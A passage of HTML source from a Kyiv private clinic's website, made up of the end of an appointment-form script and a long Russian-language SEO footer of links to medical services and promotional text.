                  dataLayer.push({
                    'event': 'zapysatysia_na_pryiom_iLion',
                    'address.first_name': name,
                    'phone_number': phoneData,
                  });
                  formContainer.innerHTML = `<div class="success_box" style="color:white">${json.success_text}</div>`;
              } else if (json.errors) {
                  if (json.errors.phone) {
                      phone.style.border = '1px solid red';
                      errorPhone.style.display = 'block';
                      errorPhone.textContent = json.errors.phone;
                  }
                 
              }
          })
          .catch(() => {
              console.log('Fetch error');
          });
      });
  });

  </script>

</section>


                </div>
            </div>
        </div>
        


    <div class="main-container footer-section">
        <div class="content-container">
            <div class="links_block"><div class="popular_links gallery__title" style="margin-left: 19px; font-size: 20px; margin-bottom: 10px; color: #2d632d;">Популярные запросы:</div><ul class="links_ul"><li class="links_li"><a href="/ru/diagnostics/endokrinolog-56#1614-0">эндокринолог</a></li><li class="links_li"><a href="/ru/diagnostics/citologiya-98#2473-1">врач цитолог</a></li><li class="links_li"><a href="/ru/diagnostics/dermatolog-3#3162-2">задать вопрос дерматологу</a></li><li class="links_li"><a href="/ru/diagnostics/fizioterapevt-62#4059-3">электротерапия это</a></li><li class="links_li"><a href="/ru/categories/insultnii-centr-5#4309-4">восстановление после инсульта головного мозга</a></li><li class="links_li"><a href="/ru/diagnostics/endokrinolog-75#4957-5">детский врач гинеколог эндокринолог</a></li></ul></div><div class="links_block"><ul class="links_ul"><li class="links_li"><a href="https://oberig.ua/ru/diagnostics/vakcinaciya-59">вакцинация ребенка киев</a></li><li class="links_li"><a href="https://oberig.ua/ru/categories/gastrocentr-2">консультация гастроентеролога</a></li><li class="links_li"><a href="https://oberig.ua/ru/diagnostics/mamolog-39">клиника маммолог</a></li><li class="links_li"><a href="https://oberig.ua/ru/categories/laboratoriya-7">сдать анализы</a></li><li class="links_li"><a href="https://oberig.ua/ru/diagnostics/pulmonolog-53">пульмонолог цена</a></li><li class="links_li"><a href="https://oberig.ua/ru/diagnostics/otolaringolog-29">услуги детского лора</a></li><li class="links_li"><a href="https://oberig.ua/ru/diagnostics/ginekolog-42">стоимость гинеколога</a></li></ul></div><div class="container shield__footers_module_block__wrapper"><div class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3"><div class="shield__footers_module_block__wrapper__card-body"><div class="shield__footers_module_block__wrapper__top shield__footers_module_block__wrapper__mb-3"><button data-custom-switch="false" switch-block target="#top-categories" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-success shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Категории</button><button data-custom-switch="false" switch-block target="#sentences" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">Предложения</button><button data-custom-switch="false" switch-block="" target="#top-menu" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Меню</button><button data-custom-switch="false" switch-block="" target="#top-requests" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Запросы</button><button data-custom-switch="false" switch-block="" target="#info-requests" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Информационные вопросы</button></div><div class="shield__footers_module_block__wrapper__bottom"> <div class="shield__footers_module_block__wrapper__row"> <div class="shield__footers_module_block__wrapper__right shield__footers_module_block__wrapper__col-12 shield__footers_module_block__wrapper__col-12"><div block-target class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_active" id="top-categories"><div class="shield__footers_module_block__wrapper__card-body"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/diagnostics/infekcionist-67">Детские инфекционисты</a></span><span><a href="https://oberig.ua/ru/disease/salpingit-196">Хронический аднексит диагностика</a></span><span><a href="https://oberig.ua/ru/disease/rak-siiki-matki-121">Плоскоклеточный неороговевающий рак</a></span><span><a href="https://oberig.ua/ru/diagnostics/ortoped-travmatolog-49">Врач травматолог</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/diagnostics/dermatolog-3">Консультация дерматолога цены</a></span><span><a href="https://oberig.ua/ru/disease/shhitovidna-zaloza-ta-reproduktivne-zdorovya-zinki-145">Заболевания в гинекологии</a></span><span><a href="https://oberig.ua/ru/diagnostics/onkoginekolog-40">Врач гинеколог онколог</a></span><span><a href="https://oberig.ua/ru/disease/isemicnii-insult-pricini-simptomi-ta-naslidki-170">Ишемический реабилитация</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/disease/giperplaziya-endometriya-46">Простая атипическая гиперплазия эндометрия</a></span><span><a href="https://oberig.ua/ru/diagnostics/operativna-ginekologiya-82">Оперативные вмешательства в гинекологии</a></span><span><a href="https://oberig.ua/ru/diagnostics/uroginekolog-86">Лечение нарушения мочеиспускания</a></span><span><a href="https://oberig.ua/ru/diagnostics/otolaringolog-29">Лор врачи</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/diagnostics/citologiya-98">Цитологические исследования</a></span><span><a href="https://oberig.ua/ru/diagnostics/urolog-57">Уролог как проходит осмотр</a></span><span></span><span><a href="https://oberig.ua/ru/diagnostics/dermatolog-3">Дерматолог запись</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="/ru/disease/rak-krovi-337">Рак крови лечение</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Кт в киеве цена</a></span><span><a href="/ru/diagnostics/urolog-74">Уролог ребенку</a></span><span><a href="/ru/diagnostics/citologiya-98">Анализ на цитологию мазок</a></span><span><a href="/ru/diagnostics/plasticna-xirurgiya-83">Медицинский центр пластической хирургии и косметологии</a></span><span><a href="/ru/diagnostics/oftalmolog-50">Консультация окулиста киев</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Сделать кт киев</a></span><span><a href="/ru/diagnostics/imunolog-66">Детская иммунология</a></span><span><a href="/ru/disease/rak-siiki-matki-121">Стоимость лечения рака матки</a></span><span><a href="/ru/diagnostics/onkolog-44">Центр онкологии</a></span><span><a href="/ru/diagnostics/dermatolog-3">Цена консультации дерматолога</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Врач лор киев</a></span><span><a href="/ru/diagnostics/gematolog-76">Анализ крови для гематолога</a></span><span><a href="/ru/diagnostics/dermatolog-3">Дерматолог в киеве цены</a></span><span><a href="/ru/diagnostics/pulmonolog-53">Пульмонолог центр</a></span><span><a href="/ru/diagnostics/proktolog-51">Проктология консультация</a></span><span><a href="/ru/disease/xvoroba-vilsona-konovalova-334">Болезнь вильсона коновалова лечение</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Врач ортопед киев</a></span><span><a href="/ru/diagnostics/mamografiya-108">Цифровая маммография киев</a></span><span><a href="/ru/disease/rak-yajecnikiv-111">Рак яичников</a></span><span><a href="/ru/diagnostics/gastroskopiya-2">Узкоспектральная эндоскопия желудка киев</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Пройти мрт в киеве</a></span><span><a href="/ru/diagnostics/mamografiya-108">Маммографию сделать</a></span><span><a href="/ru/diagnostics/mamolog-39">Консультация маммолог</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-73">Ортопед травматолог детский</a></span><span><a href="/ru/diagnostics/nevrolog-69">Детский невролог записаться</a></span><span><a href="/ru/diagnostics/urolog-57">Уролог частная клиника</a></span><span><a href="/ru/disease/sindrom-badda-kiari-320">Синдром бадда киари</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Частная клиника лор киев</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Где можно сделать мрт цена</a></span><span><a href="/ru/diagnostics/onkolog-44">Клиника онкологии киев</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Психотерапевт отзывы</a></span><span><a href="/ru/diagnostics/kardiolog-46">Консультация кардиолога киев цена</a></span><span><a href="/ru/diagnostics/pulmonolog-53">Центр пульмонологии киеве</a></span><span><a href="/ru/disease/rak-yajecnikiv-111">Рак яичников на узи</a></span><span><a href="/ru/diagnostics/dityaca-xirurgiya-89">Детская хирургия киев</a></span><span><a href="/ru/disease/ciroz-pecinki-143">Алкогольный цирроз печени симптомы</a></span><span><a href="/ru/diagnostics/gastroskopiya-2">Зонт для желудка</a></span><span><a href="/ru/diagnostics/dermatolog-3">Записаться к дерматологу киев</a></span><span><a href="/ru/diagnostics/ximioterapiya-87">Сколько длится химиотерапия</a></span><span><a href="/ru/diagnostics/mamografiya-108">Маммография цена украина</a></span><span><a href="/ru/categories/insultnii-centr-5">Методы лечения инсульта</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="/ru/diagnostics/urolog-57">Урология врач</a></span><span><a href="/ru/disease/rak-molocnoyi-zalozi-115">Рак грудь симптомы</a></span><span><a href="/ru/disease/rak-yajecnikiv-111">Рак яичек цена операции</a></span><span><a href="/ru/categories/gastrocentr-2">Гастроэнтерология цена</a></span><span><a href="/ru/diagnostics/xirurg-55">Хирург киев цена</a></span><span><a href="/ru/diagnostics/mamolog-39">Официальный сайт маммолога</a></span><span><a href="/ru/diagnostics/alergolog-64">Детская аллергология</a></span><span><a href="/ru/diagnostics/dermatolog-3">Дерматолог консультация</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Консультация ортопеда травматолога</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Компьютерная томография в киеве адреса</a></span><span><a href="/ru/diagnostics/urolog-74">Детские хирурги урологи</a></span><span><a href="/ru/diagnostics/revmatolog-58">Центр ревматологии в киеве</a></span><span><a href="/ru/disease/rak-siiki-matki-121">Рак матки стадии и лечение</a></span><span><a href="/ru/diagnostics/gastroskopiya-2">Фгдс где можно сделать</a></span><span><a href="/ru/diagnostics/endokrinolog-56">Вопрос к эндокринологу</a></span><span><a href="/ru/diagnostics/urolog-57">Лечение урологии в киеве</a></span><span><a href="/ru/categories/centr-xirurgiyi-19">Медицинский центр хирургия</a></span><span><a href="/ru/diagnostics/mamolog-39">Маммология обследование</a></span><span><a href="https://oberig.ua/ru/diagnostics/prp-terapiya-313">Плазмотерапия суставов</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-malogo-tazu-389">Малого таза узи</a></span><span><a href="https://oberig.ua/ru/diagnostics/kt-golovnogo-mozku-341">Компьютерная томография мозга цена</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/diagnostics/cistit-244">Цистит лечение киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/ultrazvukova-terapiya-320">Ультразвуковая терапия стоимость</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-malogo-tazu-389">Узи малого таза киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-shhitovidnoyi-zalozi-382">Узи щитовидки</a></span><span><a href="https://oberig.ua/ru/diagnostics/likuvannya-perelomiv-pleca-304">Перелом плеча лечение</a></span><span><a href="https://oberig.ua/ru/diagnostics/cistit-244">Цистит болезнь</a></span><span><a href="https://oberig.ua/ru/diagnostics/xvorobi-sercya-279">Заболеваний сердца</a></span><span><a href="https://oberig.ua/ru/diagnostics/porusennya-ciklu-201">Нормализация менструального цикла</a></span><span><a href="https://oberig.ua/ru/diagnostics/virus-epsteina-barr-269">Диагностика вируса эпштейна барра</a></span><span><a href="https://oberig.ua/ru/diagnostics/bil-u-spini-275">Диагностика боли в спине</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-malogo-tazu-389">Узи малого таза цена киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/vidalennya-gemoroyu-lazerom-397">Геморрой удаление лазером цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/vidalennya-polipiv-u-pryamii-kisci-399">Удаление полипов в прямой кишке киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/lazerna-terapiya-323">Стоимость лазерной терапии</a></span><span><a href="https://oberig.ua/ru/diagnostics/magnitoterapiya-322">Магнитное лечение</a></span><span><a href="https://oberig.ua/ru/diagnostics/polikistoz-yajecnikiv-206">Поликистозный яичник</a></span><span><a href="https://oberig.ua/ru/diagnostics/vidalennya-gemoroyu-lazerom-397">Лечение геморроя лазером стоимость</a></span><span><a href="https://oberig.ua/ru/diagnostics/bartolinit-225">Лечение бартолинита</a></span><span><a href="https://oberig.ua/ru/diagnostics/kt-golovnogo-mozku-341">Кт головного мозга киев цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/nevralgiya-nevropatiya-cerepno-mozkovix-nerviv-261">Заболевание невралгия</a></span><span><a href="https://oberig.ua/ru/diagnostics/genitalnii-gerpes-195">Половой герпес</a></span></div><style>
        #top-categories .shield__footers_module_block__wrapper__card-body {
            height: 150px;
            overflow-y: scroll;
            overflow-x: hidden;
        }
        </style></div></div></div><div block-target class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="sentences"><div class="shield__footers_module_block__wrapper__card-body"><ul style="list-style-type: none; padding: 0px;"><li>Вам нужна профессиональная консультация врача? Гематолог детский ответит на все Ваши вопросы в частной клинике Oberig.</li><li>Читать больше о <a href="https://oberig.ua/ru/disease/isemicnii-insult-pricini-simptomi-ta-naslidki-170">инсульт ишемический</a> на сайте частной многопрофильной клиники Oberig.</li><li>Больше информации про <a href="https://oberig.ua/ru/disease/displaziya-siiki-matki-158">лёгкая дисплазия</a>, а также миомы шейки матки можно получить во время консультации с нашими врачами.</li><li>Если необходимо <a href="https://oberig.ua/ru/diagnostics/ginekolog-42">консультация гинеколога при</a> звоните по номеру +38-(044)-521-3003 и мы предложим лучших специалистов нашей многопрофильной клиники.</li><li>Наша клиника предлагает <a href="https://oberig.ua/ru/diagnostics/onkoginekolog-40">узи гинекология онкология</a> с комплексным подходом к каждому.</li></ul><style>
                .offer_text {
                   color:black;font-size:14px;
                }
                .offer_text a {
                    font-size:13px;color:black !important;
                }
                </style><div class="offer_text">Врачи нашей клиники оказывают помощь при таких заболеваниях, как <a href="https://oberig.ua/ru/diagnostics/encefalopatiya-263">энцефалопатию</a> или <a href="https://oberig.ua/ru/diagnostics/aritmiya-292">аритмии сердца</a> применяя клинически подтверждённые методы и персональный подход. В целях своевременного выявления инфекций используется точная <a href="https://oberig.ua/ru/diagnostics/prisca-214">анализ на патологию плода при беременности</a> , и это дает возможность быстро определить подходящий метод лечения. Отдельным направлением нашей практики является <a href="https://oberig.ua/ru/diagnostics/endometrit-226">лечение эндометрита</a> . Лечение строится по принципу «всё в одном»: диагностика, консультации и, при показаниях, лекарственная поддержка. Такой метод обеспечивает надёжный и продолжительный результат. Наши специалисты обеспечивают пациентам современную <a href="https://oberig.ua/ru/diagnostics/uzd-diagnostika-364">узи диагностика органов малого таза</a> , что даёт возможность назначить оптимальный курс лечения. Мы предлагаем не просто лечение, а комплексный путь к восстановлению и улучшению качества жизни. </div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-menu"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/gastroskopiya-2">Гастроскопия цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/intervenciina-radiologiya-biopsiya-pid-kontrolem-uzd-i-kt-41">Интервенционная радиология в онкологии</a></span><span><a href="https://oberig.ua/ru/diagnostics/kolonoskopiya-94">Колоноскопия цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/kompyuterna-tomografiya-kt-95">Компьютерная томография</a></span><span><a href="https://oberig.ua/ru/diagnostics/laboratorna-diagnostika-99">Лабораторная диагностика</a></span><span><a href="https://oberig.ua/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/mamografiya-108">Маммография киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/neirofunkcionalna-diagnostika-97">Электронейромиография цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/patogistologiya-100">Анализ на гистологию</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-101">Узи киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/citologiya-98">Цитологические анализы</a></span><span><a href="https://oberig.ua/ru/diagnostics/programi-obstezennya-106">Комплексные программы обследования</a></span><span><a href="https://oberig.ua/ru/diagnostics/alergolog-28">Аллерголог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/alergolog-64">Консультация детского аллерголога киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/vedennya-vagitnosti-60">Ведение беременности киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/gematolog-76">Гематолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/gematolog-88">Консультация детского гематолога</a></span><span><a href="https://oberig.ua/ru/diagnostics/gepatolog-77">Гепатолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/ginekolog-42">Гинекология киев</a></span><span><a href="/ru/diagnostics/ginekolog-dityacii-65">Детский гинеколог</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/dermatolog-3">Дерматолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/endokrinolog-56">Эндокринолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/kardiolog-46">Кардиолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/kardiolog-68">Детская кардиология киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/mamolog-39">Маммология киев</a></span><span><a href="https://oberig.ua/ru/categories/mamologicnii-centr-48">Маммологический центр врач маммолог</a></span><span><a href="https://oberig.ua/ru/diagnostics/onkolog-44">Онколог центр</a></span><span><a href="https://oberig.ua/ru/diagnostics/ortoped-travmatolog-49">Ортопед травматолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/otolaringolog-61">Отоларинголог</a></span><span><a href="https://oberig.ua/ru/diagnostics/oftalmolog-50">Офтальмолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/oftalmolog-71">Офтальмолог для детей</a></span><span><a href="https://oberig.ua/ru/diagnostics/psixoterapiya-52">Психотерапия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/pulmonolog-53">Пульмонолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/revmatolog-58">Центр ревматологии киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/terapevt-54">Терапевты</a></span><span><a href="https://oberig.ua/ru/diagnostics/urolog-57">Уролог клиника</a></span><span><a href="https://oberig.ua/ru/diagnostics/uroginekolog-86">Недержанием мочи у женщин</a></span><span><a href="https://oberig.ua/ru/diagnostics/xirurg-55">Хирург киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/anesteziya-ta-intensivna-terapiya-10">Интенсивная терапия</a></span><span><a href="https://oberig.ua/ru/diagnostics/lor-xirurgiya-80">Лор хирург киев</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/neiroxirurgiya-81">Консультация нейрохирурга</a></span><span><a href="https://oberig.ua/ru/diagnostics/operativna-ginekologiya-82">Гинекологические операции цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/plasticna-xirurgiya-83">Пластическая хирургия цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/promeneva-terapiya-43">Лучевая терапия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/sudinna-xirurgiya-mikroxirurgiya-84">Сосудистый хирург киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/torakalna-xirurgiya-85">Торакальная хирургия цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/ximioterapiya-87">Химиотерапия цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/vakcinaciya-59">Вакцинация детей в украине</a></span><span><a href="https://oberig.ua/ru/diagnostics/gastroenterolog-63">Гастриты у детей</a></span><span><a href="https://oberig.ua/ru/diagnostics/dermatovenerolog-109">Детская дерматология киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/imunolog-66">Детские иммунологи</a></span><span><a href="https://oberig.ua/ru/diagnostics/infekcionist-67">Детские инфекционисты</a></span><span><a href="https://oberig.ua/ru/diagnostics/nevrolog-69">Детский невропатолог</a></span><span><a href="https://oberig.ua/ru/diagnostics/otolaringolog-29">Консультация детского лора</a></span><span><a href="https://oberig.ua/ru/diagnostics/pediatr-107">Педиатр киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/psixiatr-72">Детская психиатрия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/dityaca-xirurgiya-89">Детская хирургия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/dityacii-stacionar-90">Дневной стационар детской поликлиники</a></span><span><a href="https://oberig.ua/ru/diagnostics/intensivna-terapiya-u-ditei-91">Интенсивная терапия для новорожденных</a></span><span><a href="https://oberig.ua/ru/categories/stacionar-likuvannia-covid-19-42">Ковидные больницы киев</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/categories/viddilennya-endoskopiyi-ta-maloinvazivnoyi-xirurgiyi-50">Малоинвазивная эндоскопическая хирургия</a></span><span><a href="https://oberig.ua/ru/categories/gastrocentr-2">Гастроэнтеролог киев</a></span><span><a href="https://oberig.ua/ru/categories/diagnosticne-viddilennya-3">Приемно диагностическое отделение</a></span><span><a href="https://oberig.ua/ru/categories/insultnii-centr-5">Инсульт лечение</a></span><span><a href="https://oberig.ua/ru/categories/laboratoriya-7">Анализы киев</a></span><span><a href="https://oberig.ua/ru/categories/mamologicnii-centr-48">Маммологический центр в киеве</a></span><span><a href="https://oberig.ua/ru/categories/nevidkladna-dopomoga-8">Скорая помощь киев</a></span><span><a href="https://oberig.ua/ru/categories/stacionar-dlya-doroslix-11">Стационар киев цена</a></span><span><a href="/ru/diagnostics/plasticna-xirurgiya-83">Центр пластической хирургии</a></span><span><a href="https://oberig.ua/ru/categories/centr-proktologiyi-16">Центр проктологии киев</a></span><span><a href="https://oberig.ua/ru/categories/centr-promenevoyi-terapiyi-17">Центры лучевой терапии</a></span><span><a href="https://oberig.ua/ru/categories/centr-psixosomatiki-ta-depresii-18">Психосоматика киев</a></span><span><a href="https://oberig.ua/ru/categories/centr-xirurgiyi-19">Хирургический центр</a></span><span><a href="https://oberig.ua/ru/categories/centr-xirurgiyi-pecinki-pidslunkovoyi-zalozi-20">Пересадка печени цена</a></span><span><a href="https://oberig.ua/ru/categories/pediatricna-sluzba-10">Детские поликлиники киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/gematolog-88">Детский гематолог онлайн</a></span><span><a href="https://oberig.ua/ru/diagnostics/alergolog-64">Детский аллерголог цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/urolog-74">Детская урология киев</a></span><span><a href="https://oberig.ua/ru/disease/biliarna-atreziya-212">Билиарная атрезия печени</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-requests"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="/ru/diagnostics/alergolog-28">Аллерголог киев</a></span><span><a href="/ru/diagnostics/alergolog-28">Аллерголог</a></span><span><a href="/ru/diagnostics/gastroskopiya-2">Гастроскопия</a></span><span><a href="/ru/diagnostics/gastroskopiya-2">Гастроскопия киев</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематология киев</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематолог киев</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематолог</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематология</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематологи киев</a></span><span><a href="/ru/diagnostics/ginekolog-42">Гинеколог киев</a></span><span><a href="/ru/diagnostics/ginekolog-42">Гинеколог</a></span><span><a href="/ru/diagnostics/dermatolog-3">Дерматолог</a></span><span><a href="/ru/diagnostics/dermatolog-3">Дерматолог киев</a></span><span><a href="/ru/diagnostics/kardiolog-46">Кардиолог</a></span><span><a href="/ru/diagnostics/kardiolog-46">Кардиолог киев</a></span><span><a href="/ru/diagnostics/kolonoskopiya-94">Колоноскопия киев</a></span><span><a href="/ru/diagnostics/kolonoskopiya-94">Колоноскопия</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Компьютерная томография</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Кт киев</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Кт</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Томография</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Компьютерная томография киев</a></span><span><a href="/ru/categories/centr-promenevoyi-terapiyi-17">Лучевая терапия киев</a></span><span><a href="/ru/categories/centr-promenevoyi-terapiyi-17">Лучевая терапия</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт киев</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Магнитно резонансная томография мрт</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Магнитно-резонансная томография в киеве</a></span><span><a href="/ru/diagnostics/mamografiya-108">Маммография киев</a></span><span><a href="/ru/diagnostics/mamografiya-108">Маммография</a></span><span><a href="/ru/diagnostics/mamolog-39">Маммология</a></span><span><a href="/ru/diagnostics/mamolog-39">Маммолог киев</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед травматолог</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед травматолог киев</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед киев</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Лор</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Лор киев</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Отоларинголог киев</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Отоларинголог</a></span><span><a href="/ru/diagnostics/pediatr-107">Педиатр</a></span><span><a href="/ru/diagnostics/pediatr-107">Педиатр киев</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="/ru/diagnostics/proktolog-51">Проктолог</a></span><span><a href="/ru/diagnostics/proktolog-51">Проктолог киев</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Психотерапия киев</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Психотерапевт киев</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Психотерапевты</a></span><span><a href="/ru/diagnostics/revmatolog-58">Ревматолог киев</a></span><span><a href="/ru/diagnostics/revmatolog-58">Ревматолог</a></span><span><a href="/ru/diagnostics/terapevt-54">Терапевт</a></span><span><a href="/ru/diagnostics/terapevt-54">Терапевт киев</a></span><span><a href="/ru/diagnostics/urolog-57">Уролог киев</a></span><span><a href="/ru/diagnostics/urolog-57">Уролог</a></span><span><a href="/ru/disease/ximioterapiya-139">Химиотерапия киев</a></span><span><a href="/ru/disease/ximioterapiya-139">Химиотерапия</a></span><span><a href="/ru/diagnostics/xirurg-55">Хирург киев</a></span><span><a href="/ru/diagnostics/xirurg-55">Хирург</a></span><span><a href="/ru/diagnostics/endokrinolog-56">Эндокринолог</a></span><span><a href="/ru/diagnostics/endokrinolog-56">Эндокринолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/kombinovanii-skrining-216">Пренатального скрининга</a></span><span><a href="https://oberig.ua/ru/diagnostics/bezpliddya-205">Диагностика и лечение бесплодия</a></span><span><a href="https://oberig.ua/ru/diagnostics/rozriv-zvyazok-kolinnogo-sugloba-317">Разрыв связок колено</a></span><span><a href="https://oberig.ua/ru/diagnostics/gormonalna-terapiya-200">Гормонозаместительной терапии</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/bioximicnii-skrining-217">Биохимия крови беременность</a></span><span><a href="https://oberig.ua/ru/diagnostics/isemicna-xvoroba-sercya-282">Ишемическая болезнь лечение</a></span><span><a href="https://oberig.ua/ru/diagnostics/kt-legen-347">Кт легких киев 